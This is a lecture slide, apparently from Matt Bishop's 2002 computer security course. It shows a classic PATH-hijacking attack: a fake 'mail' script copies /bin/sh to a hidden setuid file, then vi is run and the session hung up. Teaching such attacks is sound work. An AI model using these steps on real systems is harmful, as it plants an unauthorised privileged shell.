 The First Attack

Do this:

$ cat > ./mail
#! /bin/sh
cp /bin/sh /usr/attack/.sh
chmod 4755 /usr/attack/.sh
^D
$ chmod 755 ./mail
$ PATH=.:$PATH
$ export PATH

… and then run vi and hang up.

©2002 by Matt Bishop.
All rights reserved.

Slide #173